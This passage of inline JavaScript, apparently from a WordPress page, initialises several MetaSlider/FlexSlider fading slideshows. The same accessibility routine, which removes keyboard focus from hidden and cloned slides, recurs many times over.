                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
